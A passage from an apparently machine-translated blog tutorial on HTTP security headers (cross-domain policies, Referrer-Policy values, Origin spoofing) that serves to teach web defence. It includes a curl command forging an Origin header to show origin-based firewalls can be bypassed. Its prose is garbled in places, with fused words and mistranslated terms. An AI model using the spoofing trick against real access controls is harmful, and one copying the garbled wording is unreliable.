X-Permitted-Cross-Domain-Policiestarget cross-domain policies for Adobe products (namely, Flash and Acrobat). I will not go into details, as this is a heading intended for very specific use cases. In short, Adobe products process a cross-domain request through a file

crossdomain.xmlin the root directory of the domain that the request is aimed at and X-Permitted-Cross-Domain-Policiesdetermines the policies for accessing this file. Sounds hard? I would just suggest adding

X-Permitted-Cross-Domain-Policies: noneand ignoring clients who want to make cross-domain requests using Flash.Referrer-Policy

At the beginning of our career, we all probably made the same mistake. Use the title

Refererto apply security restrictions on our site. If the header contains a specific URL in a specific white list, we will skip users. Well, maybe it was not every one of us. But I'm pretty damn sure I made this mistake then. Trust the headline

Refererto provide us with accurate information about the user's origin. The headline was really useful until we decided that sending this information to sites could pose a potential threat to the privacy of our users. Headline

Referrer-Policyborn in early 2017 and currently supported by all major browsers, can be used to mitigate these privacy concerns by telling the browser that it should only mask the URL in the header Refereror not specify it at all. Here are some of the most common values that can take

Referrer-Policy:no-referrer: titleRefererwill be completely omittedorigin: turnshttps://example.com/private-pageintohttps://example.com/same-origin: sendRefererto the same site, but skip it for everyone else

It is worth noting that there are many more variations

Referred-Policy( strict-origin, no-referrer-when-downgradeetc.), But the ones I mentioned above are likely to cover most of your use cases. If you want to better understand each option that you can use, I would recommend to go to the OWASP page . The header is

Originvery similar to Referer, as it is sent by the browser in cross-domain requests, to make sure that the caller is allowed to access a resource in another domain. The header is Origincontrolled by the browser, so attackers will not be able to intervene in it. You may be tempted to use it as a firewall for your web application: ifOriginis on our whitelist, allow the query to execute. However, it should be noted that other HTTP clients, such as cURL, can represent their own origin: a simple c

url -H "Origin: example.com" api.example.comwill make all firewall rules based on origin ineffective ... ... and this is why you cannot rely on Origin(or Referer, as we just saw) to create a firewall to protect against malicious clients.Testing your security

I want to complete this article with a link to securityheaders.com , an incredibly useful website that allows you to make sure that the correct security-related headers are installed in your web application. After you submit the URL, you will be given a score and a breakdown heading by title. Here is an example report for facebook.com :

If you are in doubt about where to start, securityheaders.com is a great place to get a first estimate.

HTTP with state control: cookie session management

This article was supposed to introduce us to several interesting HTTP headers, which would allow us to understand how they strengthen our web applications with protocol-specific functions, as well as some help from the major browsers.

In the next post, we will delve into one of the most misunderstood features of the HTTP protocol: cookies.

Born to bring any state into HTTP without state saving, cookies are likely used (and used) by each of us to support sessions in our web applications: whenever there is any state we would like save, it is always easy to say "save it in a cookie." As we shall see, cookies are not always the safest of the repositories, and should be treated with caution when working with confidential information.